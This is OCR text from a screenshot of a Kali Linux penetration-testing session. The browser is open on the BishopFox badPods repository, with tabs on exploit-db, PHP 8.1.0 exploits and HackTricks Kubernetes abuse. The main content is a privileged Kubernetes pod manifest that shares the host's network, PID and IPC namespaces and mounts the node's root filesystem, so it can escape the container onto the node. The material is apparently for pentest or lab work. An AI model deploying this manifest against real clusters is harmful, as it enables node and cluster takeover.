 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Firefox ESR 1 Oct 18:45
FRANK RULEZ exploit-db PayloadsA php 8.1.0- PHP-8.1.0- raw.githubuse hacktricks Abusing Ro Kubernete Kubernete Kubernete Kubernete create a po badPods kubewarde
https://github.com/BishopFox/badPods/blob/main/manifests/everything-allowed/pod/everything-allowed-exec-pod.yaml 13 31
Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
badPods / manifests / everything-allowed / pod / everything-allowed-exec-pod.yaml
main
author Initial Commit 88e4e30 · 3 years ago History
Go to file t
Code Blame 25 lines (25 loc) · 625 Bytes Raw
.github
manifests
everything-allowed
cronjob
deamonset
deployment
job
pod
everything-allowed-exec-pod....
everything-allowed-revshell-p...
replicaset
replicationcontroller
statefulset
README.md
hostipc
hostnetwork
hostpath
hostpid
Documentation • Share feedback
1 apiVersion: v1
2 kind: Pod
3 metadata:
4 name: everything-allowed-exec-pod
5 labels:
6 app: pentest
7 spec:
8 hostNetwork: true
9 hostPID: true
10 hostIPC: true
11 containers:
12 - name: everything-allowed-pod
13 image: ubuntu
14 securityContext:
15 privileged: true
16 volumeMounts:
17 - mountPath: /host
18 name: noderoot
19 command: [ "/bin/sh", "-c", "--" ]
20 args: [ "while true; do sleep 30; done;" ]
21 #nodeName: k8s-control-plane-node # Force your pod to run on the control-plane node by uncommenting this line and changing to a control-plane node name
22 volumes:
23 - name: noderoot
24 hostPath:
25 path: /
$_
Right Control
Wyszukaj 14° 64
19:45
01.10.2023